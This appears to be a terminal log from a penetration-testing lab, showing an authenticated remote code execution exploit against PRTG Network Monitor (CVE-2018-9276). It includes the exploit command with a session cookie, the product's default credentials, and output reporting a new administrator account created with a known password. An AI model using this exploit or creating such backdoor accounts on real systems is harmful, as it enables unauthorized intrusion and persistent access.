 root@kali:~# ./exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.1585525293.1557942960; _gid=GA1.4.1445864851.1557942960; OCTOPUS1813713946=ezRCNTQzRTc2
LTk0MUQtNEM4OC1BN0Q5LThBQjBGQjdGRDU5Nn0="
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
root@kali:~#